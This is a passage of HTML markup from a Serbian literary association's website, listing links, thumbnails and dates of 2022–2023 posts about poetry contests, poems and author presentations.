                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ">

									<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">

									„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">

									Чтец Блажо Љ. Даниловић: КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">

									PESMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ">

									<strong>СИТУАЦИЈА НА КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">

									PESME SIMPATIČNE TANJE RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM">

									<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine">

									<strong>Međunarodni konkurs za književno priznanje i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">

									ЦРНОГОРСКО КОСОВОСЛОВЉЕ 
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">

									PESMA DUŠANA SLAVIĆA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">

									TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">

									PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">

									Predstavljamo vam simpatičnu mladu pesnikinju sa njenim...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">

									PRE ILI POSLE SMRTI?
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">

									„VELIKO PRIZNANJE DARI IZ JASENOVCA“
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">

									NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">

									NAJBOLJI OD NAJBOLJIH 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" title="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2020/07/SUZE-K-20-1-120x85.jpg" alt="MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/" rel="bookmark" title="Permanent link to MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD NAJBOLJIH">

									MEĐUNARODNI KONKURS „SUZE KOZARE 2022“ NAJBOLJI OD...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 24, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-suze-kozare-2022-najbolji-od-najboljih/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" title="PLAKETA U PRAVE RUKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/05/Joze-1-120x85.png" alt="PLAKETA U PRAVE RUKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/" rel="bookmark" title="Permanent link to PLAKETA U PRAVE RUKE">

									PLAKETA U PRAVE RUKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 11, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/plaketa-u-prave-ruke/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" title="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/04/P.-GODINE-120x85.jpg" alt="KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022." />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/" rel="bookmark" title="Permanent link to KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE« BALKANA I EVROPSKE UNIJE &#8211; Ljubljana 2022.">

									KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS »PESMA GODINE«...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 03, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevni-medjunarodni-godisnji-konkurs-pesma-godine-balkana-i-evropske-unije-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/03/SUZE-K-20-120x85.jpg" alt="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2022-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2022. godine">

